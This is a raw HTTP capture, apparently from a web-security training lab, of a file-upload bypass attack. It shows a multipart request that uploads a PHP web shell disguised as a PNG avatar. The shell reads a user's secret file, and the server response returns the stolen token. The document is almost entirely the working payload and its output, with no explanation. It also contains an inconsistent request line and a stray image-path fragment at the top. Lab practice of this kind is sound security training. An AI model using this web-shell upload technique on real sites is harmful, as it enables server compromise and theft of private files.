 GET /files/avatars/inoxtag.php HTTP/2
Host: 0a3800db04e493cf83650abc003000c0.web-security-academy.net
Cookie: session=55SctI5onYjxGw7l03zBSTtVVQia2inr
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------20194387722737306433003623726
Content-Length: 535
Origin: https://0a3800db04e493cf83650abc003000c0.web-security-academy.net
Referer: https://0a3800db04e493cf83650abc003000c0.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
-----------------------------20194387722737306433003623726
Content-Disposition: form-data; name="avatar"; filename="inoxtag.php"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret'); ?>
-----------------------------20194387722737306433003623726
Content-Disposition: form-data; name="user"
wiener
1 HTTP/2 200 OK
2 Date: Mon, 15 Apr 2024 08:54:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 32
7
8 9pfoH3p8P9y8r8gmPcjPTLSzkLSWEV37